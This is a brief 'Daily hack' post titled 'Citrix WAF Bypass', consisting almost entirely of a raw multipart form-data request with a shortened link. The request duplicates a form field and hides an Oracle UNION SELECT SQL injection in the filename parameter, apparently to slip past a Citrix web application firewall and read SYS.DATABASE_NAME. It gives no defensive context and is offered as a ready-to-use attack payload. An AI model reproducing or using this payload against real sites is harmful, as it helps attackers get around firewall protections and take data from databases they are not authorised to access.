 Daily hack
Citrix WAF Bypass
----------2125014176
Content-Disposition: form-data; name="vid"
/***/
----------2125014176
Content-Disposition: form-data; name="vid"; filename="999999' union
select
'aaaaa',SYS.DATABASE_NAME,'bbbb',NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,null,NULL from dual -- "
1
----------2125014176--
http://bit.ly/1448cRr
 